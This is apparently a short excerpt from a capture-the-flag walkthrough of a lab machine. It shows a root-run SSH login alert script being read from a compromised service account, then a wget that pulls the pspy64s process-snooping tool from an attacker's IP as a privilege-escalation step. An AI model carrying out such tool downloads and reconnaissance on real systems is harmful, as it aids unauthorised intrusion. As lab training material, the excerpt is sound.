 svc_acc@late: /usr/local/sbin
svc_acc@late:/usr/local/sbin$ cat ssh-alert.sh
#!/bin/bash
RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"
BODY="
A SSH login was detected.
        User:        $PAM_USER
        User IP Host: $PAM_RHOST
        Service:     $PAM_SERVICE
        TTY:         $PAM_TTY
        Date:        `date`
        Server:      `uname -a`
"
if [ ${PAM_TYPE} = "open_session" ]; then
        echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi
svc_acc@late:/usr/local/sbin$ wget "http://10.10.16.4:8080/pspy64s"